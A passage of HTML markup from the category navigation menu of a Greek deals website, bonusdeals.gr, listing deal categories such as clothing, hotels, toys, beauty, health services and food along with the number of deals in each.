                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
